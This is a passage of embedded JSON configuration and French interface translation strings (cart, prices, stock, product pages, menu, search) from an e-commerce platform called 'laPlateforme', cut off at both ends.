:","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix 